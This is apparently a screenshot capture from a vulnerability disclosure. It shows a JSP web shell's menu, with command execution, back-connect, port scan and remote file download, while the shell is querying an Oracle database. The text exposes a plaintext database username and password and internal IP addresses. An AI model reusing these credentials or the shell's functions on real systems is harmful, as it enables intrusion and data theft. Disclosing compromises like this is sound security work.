 61.180.237.141 (192.168.1.222) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: SYS_WEB PWD: wasoft DataBase: Oracle Connect
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@192.168.1.151:1521:ORA11G
Catalog : null
UserName : SYS_WEB
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
Query Export Export To File
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
www.wooyun.org